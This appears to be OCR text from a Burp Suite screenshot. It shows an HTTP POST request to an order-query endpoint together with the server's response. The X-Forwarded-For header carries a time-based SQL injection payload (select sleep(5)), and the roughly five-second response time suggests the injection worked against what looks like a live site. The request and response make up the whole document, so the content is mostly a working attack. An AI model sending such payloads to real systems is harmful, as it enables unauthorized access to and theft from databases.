 Request
Pretty Raw \n Actions
1 POST /product/query/ajax/ HTTP/1.1
2
3
4 Content-Length: 344
5 Accept: application/json, text/javascript, */*; q=0.01
6 Origin:
7 X-FORWARDED-For:1";select sleep(5)#
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/74.0.3729.131 Safari/537.36
10 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
11 Referer:
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=hvsia9asvucvatjfenk4c02jb3; BAIDU_SSP_lcr=https://fofa.so/
15
16 orderid=11111111&vercode=vzfn&zlkbmethod=orderid&csrf_token=
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 26 May 2021 00:32:30 GMT
4 Content-Type: text/html;charset=utf-8;
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Strict-Transport-Security: max-age=31536000
11 Content-Length: 80
12
13 {"code":"1005","msg":"订单不存在/当前IP与下单IP不符(最近1个月)"}
Search...
0 matches
408 bytes | 5,150 milli
INSPECTOR